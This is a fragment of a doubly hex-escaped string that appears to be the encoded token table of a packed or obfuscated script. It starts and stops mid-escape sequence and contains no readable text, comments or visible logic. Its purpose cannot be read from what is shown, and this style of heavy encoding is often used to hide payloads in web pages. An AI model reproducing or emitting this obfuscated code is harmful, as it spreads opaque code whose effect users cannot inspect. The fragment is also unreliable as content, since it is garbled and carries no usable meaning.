5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x